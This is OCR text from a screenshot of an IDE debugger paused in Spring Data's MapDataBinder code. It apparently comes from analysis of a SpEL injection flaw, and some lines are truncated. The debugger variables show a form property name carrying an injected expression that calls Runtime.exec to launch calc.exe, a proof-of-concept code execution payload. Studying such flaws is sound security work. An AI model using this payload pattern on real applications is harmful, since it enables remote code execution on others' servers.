 172 @Override
173 @ public void setPropertyValue(String propertyName, @Nullable Object value) throws BeansException { propertyName: "username[#this.getClass().forName("java.lang.Runti
174
175 if (!isWritableProperty(propertyName)) { propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
176 throw new NotWritablePropertyException(type, propertyName);
177 }
178
179 StandardEvaluationContext context = new StandardEvaluationContext();
180 context.addPropertyAccessor(new PropertyTraversingMapAccessor(type, conversionService));
181 context.setTypeConverter(new StandardTypeConverter(conversionService));
182 context.setTypeLocator(typeName -> {
183 throw new SpelEvaluationException(SpelMessage.TYPE_NOT_FOUND, typeName);
184 });
185 context.setRootObject(map);
186
MapDataBinder › MapPropertyAccessor › setPropertyValue()
Debug spring data examples
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec-7"@8,628 in group "main": RUNNING
MapDataBinder$MapPropertyAccessor@9523}
setPropertyValue:175, MapDataBinder$MapPropertyAccessor (org.springframework.data.web
yName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
setPropertyValue:67, AbstractPropertyAccessor (org.springframework.beans)
{String[1]@9563}
setPropertyValues:97, AbstractPropertyAccessor (org.springframework.beans)
{Class@9114} "interface example.users.web.UserController$UserForm" ... Navigate
No wa